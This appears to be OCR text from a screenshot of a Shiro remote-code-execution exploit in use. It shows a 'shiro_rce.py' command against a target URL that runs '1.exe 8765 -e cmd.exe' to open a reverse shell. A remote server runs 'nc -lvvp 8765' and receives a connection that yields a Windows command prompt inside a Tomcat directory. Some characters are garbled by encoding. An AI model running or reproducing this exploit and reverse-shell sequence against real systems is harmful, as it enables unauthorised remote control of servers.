 Command
G:\WebTools\Shiro\Awesome_Shiro\shiro-rce>python shiro_rce.py http://10.2.11.253:8088/ "1.exe 8765 -e cmd.
exe"
G:\WebTools\Shiro\Awesome_Shiro\shiro-rce>
Ali-HK [1] - root@izj6cdk4qu3wauf9owfs58z:~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@ 22
要添加当前会话，点击左侧的箭头按钮。
1 Ali-HK [0] 2 Ali-HK [1]
[root@izj6cdk4qu3wauf9owfs58z ~]# nc -lvvp 8765
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8765
Ncat: Listening on 0.0.0.0:8765
Ncat: Connection from 222.128.2.43.
Ncat: Connection from 222.128.2.43:25150.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£±£´
C:\Users\Administrator\Desktop\apache-tomcat-7.0.103\bin>